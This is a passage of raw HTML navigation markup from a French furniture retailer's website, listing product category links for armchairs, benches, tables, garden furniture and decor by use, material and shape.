href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/379-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises">Hauteurs d&#039;assises</a><ul><li> <a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li> <a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li> <a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">Destinations</a><ul><li> <a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/179-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type">Caractéristiques</a><ul><li> <a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li> <a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li> <a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li> <a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li> <a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li> <a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li> <a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li> <a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li> <a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li> <a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li> <a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li> <a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/153-hauteurs-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li> <a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li> <a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a><ul><li> <a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li> <a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li> <a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/60-tables">Tables</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li> <a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau">Pièce - Lieux</a><ul><li> <a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li> <a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes">Formes - plateaux</a><ul><li> <a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li> <a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li> <a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li> <a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li> <a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li> <a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/65-types-de-tables-styles">Types</a><ul><li> <a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li> <a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li> <a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li> <a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li> <a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li> <a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/61-hauteur-de-table">Hauteurs</a><ul><li> <a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li> <a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li> <a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li> <a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/94-tables-et-types-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li> <a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li> <a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li> <a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/316-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li> <a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/323-tables-plateaux-materiaux">Plateaux matériaux</a><ul><li> <a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li> <a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li> <a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><ul><li> <a href="https://www.100chaises.fr/232-bain-de-soleil">Bain de soleil</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/508-type-d-assise">Type d&#039;assise</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a><ul><li> <a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li> <a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a><ul><li> <a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li> <a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a><ul><li> <a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li> <a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li> <a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a><ul><li> <a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li> <a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li> <a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/221-jardin-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/227-table-de-jardin">Table</a><ul><li> <a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li> <a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li> <a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li> <a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li> <a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li> <a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul></li><li> <a href="https://www.100chaises.fr/641-salon-de-jardin">Salon de jardin</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/286--deco">Déco</a><ul><li> <a href="https://www.100chaises.fr/288-mobilier-lumineux">Mobilier lumineux</a></li><li> <a href="https://www.100chaises.fr/639-luminaire-decoratif-design">Luminaire décoratif design</a></li><li> <a href="https://www.100chaises.fr/638-vases-et-pots-design">Vases et pots design</a></li><li> <a href="https://www.100chaises.fr/637-porte-manteaux-design">Porte-manteaux design</a></li><li> <a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs">Panneaux de séparation décoratifs</a></li><li> <a href="https://www.100chaises.fr/289-deco-accessoires">Déco &amp; Accessoires</a></li><li> <a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat">Mobilier rangement pour 